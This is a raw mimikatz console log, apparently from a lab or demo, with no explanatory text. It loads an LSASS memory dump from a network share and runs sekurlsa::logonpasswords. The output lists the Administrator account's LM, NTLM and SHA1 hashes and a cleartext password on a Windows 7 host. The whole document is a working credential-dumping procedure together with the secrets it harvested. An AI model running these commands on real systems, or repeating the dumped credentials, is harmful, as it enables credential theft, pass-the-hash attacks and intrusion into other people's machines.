 mimikatz # sekurlsa::minidump \\Mac\Home\Desktop\lsass.dmp
Switch to MINIDUMP : '\\Mac\Home\Desktop\lsass.dmp'

mimikatz # sekurlsa::logonpasswords full
Opening : '\\Mac\Home\Desktop\lsass.dmp' file for minidump...

Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN7
         * LM       : c4d0515fb12046a475113b7737dc0019
         * NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
         * SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
        tspkg :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        wdigest :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3